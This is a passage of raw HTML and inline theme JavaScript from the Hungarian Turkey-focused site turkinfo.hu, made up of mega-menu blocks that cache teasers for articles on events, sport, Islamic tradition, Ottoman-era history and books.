href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?">Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól">Sallai főszereplő volt, a Galata pontot csent az Atléticótól</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején">Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" 